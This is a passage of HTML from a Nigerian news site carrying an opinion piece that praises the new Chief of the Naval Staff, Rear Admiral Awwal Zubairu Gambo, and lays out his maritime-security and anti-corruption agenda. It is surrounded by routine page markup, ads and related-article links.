    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>Rear  Admiral Awwal Zubairu Gambo  appointment came at a period when the country was facing serious security challenges and he has as  expected from Nigerians  hit the ground running by tackling the worsening insecurity across  Nigeria’s territorial waters which have  making life difficult for Nigerians.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a></li>
</ul>
</div>
<p> <br />
Without doubt, he  hit the ground running by  unveiling his vision and mission envisioned the type of the Navy to head  during his maiden meeting with principal staff officers, flag officers commanding and commanders of autonomous units of the Nigerian Navy directed all operations commanders to sustain aggressive clearance operations to make suspected militants, pirate camps Non-Conducive for any nefarious activities to thrive and rejected the resurging incidents of piracy and sea robbery within Nigerian waters.<br />
 </p>
<p>Henceforth his stewardship will also focus on human capacity development through Result-Oriented training for enhanced professionalism and as well as strengthening logistics support and maintenance capabilities to sustain equipment serviceability and platform availability.<br />
 </p>
<p>CNS intends to actualize his Vision and Mission in  line with  Mr President’s mandate within the first 90 days in office. While doing that, the CNS called for complete loyalty from all subordinate commanders and equally promised to take issues of personnel welfare seriously. <br />
 </p>
<p>While his statements set to guide his stewardship of the Nigerian Navy, Rear Admiral Awwal Zubaru reiterate his readiness to  promote and sustain  Nigerian Navy core values of Integrity, Professionalism and Teamwork and would ensure personnel welfare is accorded high priority towards enhanced Patriotism, Integrity, Productivity, Innovation, Commitment And Dedication.<br />
 </p>
<p>He also pledging  guaranteeing Nigerians, personnel and officers of the Nigerian Navy and even those around riverine and coastal areas as CNS  will  ensure  nation waters remains safe from all forms of maritime criminalities and has zero-tolerance for indiscipline,  criminal activities and will formulate a policies to sanction identified Nigerian Navy personnel that collude with economic saboteurs and other criminals. <br />
 </p>
<p>Another important areas the new Naval Chief need to pay attention  is taming corruption and identifying the bad eggs of the naval service. The immediate past Chief of Naval  Staff while handing over lament that many officers of Nigerian navy still connive with illegal bunkers, sea robbers ,oil thieves and other maritime criminals  to undermine existence of the country.He said the negligence of the officers at their duty post is aggravating challenges in maritime sector. </p>
<p>The story of the   21st indigenous Chief of the Naval Staff (CNS) and 9th since returns of democracy in the country Rear  Admiral Awwal Zubairu Gambo is that of Triumph of the human fortune. His life is a proof that with strong will to succeed in life and divine nod to one’s actions, one can turn all obstacles to blessings.  The effort of this gentleman makes him to attain greatness by building fruitful Navy career from the bottom up the top echelon of top the Nigerians Navy. <br />
 </p>
<p>The new CNS  quick start in office cleaning the Augean stable clearly shows great sense responsibility, exceptional courage, sincerity of purpose and readiness to take the organization to higher unprecedented level. There is no doubt that his legacies shall remain eternal source of inspiration for many generations to come.<br />
 </p>
<p>Dukawa and Danyaro wrote in from Kano</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/cns/">(CNS</a></li><li><a href="https://prnigeria.com/tag/awwal-zubairu-gambo/">Awwal Zubairu Gambo</a></li><li><a href="https://prnigeria.com/tag/maritime/">Maritime</a></li><li><a href="https://prnigeria.com/tag/piracy/">Piracy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/02/08/uk-commends-ndlea/">UK Border Force Commends NDLEA for Massive Drug Seizures</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/02/08/icpc-frsc-motorists/">ICPC Arraigns FRSC Officials Over Extortion Of Motorists</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Abba Dukawa, Ahmad Danyaro' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Abba Dukawa, Ahmad Danyaro</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Abba Dukawa, Ahmad Danyaro"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2021-02-08T17:51:25+01:00"><meta itemprop="dateModified" content="2021-02-08T17:51:25+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/02/08/agenda-naval-chief-maritime/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="An Agenda for Nigerian Naval Chief on Maritime Security"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210126-WA0050.jpg?fit=486%2C647&ssl=1"><meta itemprop="width" content="486"><meta itemprop="height" content="647"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":61286,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14824";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1236";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/"  rel="bookmark" class="td-image-wrap " title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/"  rel="bookmark" title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/"  rel="bookmark" class="td-image-wrap " title="Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/operation-fansan-yamma-troops/"  rel="bookmark" title="Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive">Operation FANSAN YAMMA Troops Eliminate Terrorist, Recover Arms in North West Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/"  rel="bookmark" class="td-image-wrap " title="FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0046.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/appoints-deputy-corps/"  rel="bookmark" title="FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations ">FG Appoints 2 Deputy Corps Marshals for Southeast, Northeast to Boost Operations </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/"  rel="bookmark" class="td-image-wrap " title="Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/army-dia-operatives-arrest/"  rel="bookmark" title="Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba">Army, DIA Operatives Arrest Suspected Gun Runners, Recover Weapons in Taraba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/"  rel="bookmark" class="td-image-wrap " title="Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251213-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Terrorists bomb-laden vehicles destroyed by Nigerian Troops" title="Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/troops-mandara-terrorists/"  rel="bookmark" title="Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles">Troops Neutralise 12 Terrorists in  Sambisa, Mandara Mountains, Recover Firearms, Motorcycles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/troops-kill-suspected-boko/"  rel="bookmark" class="td-image-wrap " title="Troops Kill Suspected Boko Haram Fighter, Recover Arms in Maiduguri Operation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250904-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Troops of Nigerian Army after successfully foiling an ambush by Boko Haram/ISWAP Terrorists" title="Troops Kill Suspected Boko Haram Fighter, Recover Arms in Maiduguri Operation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/troops-kill-suspected-boko/"  rel="bookmark" title="Troops Kill Suspected Boko Haram Fighter, Recover Arms in Maiduguri Operation">Troops Kill Suspected Boko Haram Fighter, Recover Arms in Maiduguri Operation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/coas-pledges-continued-army/"  rel="bookmark" class="td-image-wrap " title="COAS Pledges Continued Army Support for Refugees, IDPs" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0057.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0057.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0057.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0057.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0057.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Army Staff, Lt. Gen. Waidi Shaibu receiving the Federal Commissioner of the National Commission for Refugees, Migrants and Internally Displaced Persons, Dr Tijani Aliyu Ahmed," title="COAS Pledges Continued Army Support for Refugees, IDPs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/coas-pledges-continued-army/"  rel="bookmark" title="COAS Pledges Continued Army Support for Refugees, IDPs">COAS Pledges Continued Army Support for Refugees, IDPs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/nigerian-navy-twch-doha/"  rel="bookmark" class="td-image-wrap " title="Nigerian Navy Explores Cutting-Edge Maritime Tech at Qatar Defence Expo" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0046.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0046.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0046.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0046.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0046.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Navy Explores Cutting-Edge Maritime Tech at Qatar Defence Expo" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/nigerian-navy-twch-doha/"  rel="bookmark" title="Nigerian Navy Explores Cutting-Edge Maritime Tech at Qatar Defence Expo">Nigerian Navy Explores Cutting-Edge Maritime Tech at Qatar Defence Expo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/"  rel="bookmark" class="td-image-wrap " title="US, Nigeria Deepen Cooperation Against Terror Groups" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_13-39-37-107-scaled.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_13-39-37-107-scaled.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_13-39-37-107-scaled.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_13-39-37-107-scaled.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-22_13-39-37-107-scaled.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="US Secretary for Political Affairs, Allison Hooker and the National Security Adviser, Mallam Nuhu Ribadu" title="US, Nigeria Deepen Cooperation Against Terror Groups" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/nigeria-terror-group/"  rel="bookmark" title="US, Nigeria Deepen Cooperation Against Terror Groups">US, Nigeria Deepen Cooperation Against Terror Groups</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/navy-healthcare-adamawa/"  rel="bookmark" class="td-image-wrap " title="Navy Commissions Healthcare Centre, Borehole in Adamawa" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0019.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0019.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0019.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0019.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260122-WA0019.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nigerian Navy inaugurating healthcare in Adamawa" title="Navy Commissions Healthcare Centre, Borehole in Adamawa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/navy-healthcare-adamawa/"  rel="bookmark" title="Navy Commissions Healthcare Centre, Borehole in Adamawa">Navy Commissions Healthcare Centre, Borehole in Adamawa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/"  rel="bookmark" class="td-image-wrap " title="Egypt Pledges Training, Equipment Support for MNJTF Operations" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/20260122_090838.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Egypt’s Ambassador to Chad, Tarek Youssef, the Defence Attaché to Chad and Sudan, Staff Colonel Ahmed Gamal El-Barbary.  And the Force Commander Major General Saidu Tanko Audu of the MNJTF in the middle" title="Egypt Pledges Training, Equipment Support for MNJTF Operations" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/"  rel="bookmark" title="Egypt Pledges Training, Equipment Support for MNJTF Operations">Egypt Pledges Training, Equipment Support for MNJTF Operations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
